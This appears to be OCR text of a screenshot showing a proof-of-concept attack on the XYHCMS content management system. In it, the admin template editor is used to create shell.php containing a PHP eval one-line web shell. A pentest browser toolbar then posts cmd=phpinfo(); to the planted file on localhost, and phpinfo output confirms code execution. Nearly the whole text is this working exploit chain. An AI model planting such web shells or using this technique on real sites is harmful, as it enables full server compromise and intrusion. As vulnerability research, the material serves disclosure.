 XYHCMS
常规管理 模块管理 系统设置 扩展管理 admin 隐藏菜单 首页
扩展管理
模型管理
菜单管理
数据库管理
联动管理
区域管理
已传文件管理
数据元管理
模板管理
我的账户
修改我的信息
新建模板[PC]
文件名称 shell.php
模板 <?php @eval($_POST['cmd'];) ?>
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/xyhcms/Public/Home/default/shell.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
cmd=phpinfo();
all=Whole URL / uncheck=selected textarea
PHP Version 5.4.45
php
System Windows NT PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-